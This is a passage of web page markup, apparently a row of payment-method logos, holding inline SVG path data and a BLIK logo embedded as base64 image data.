                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 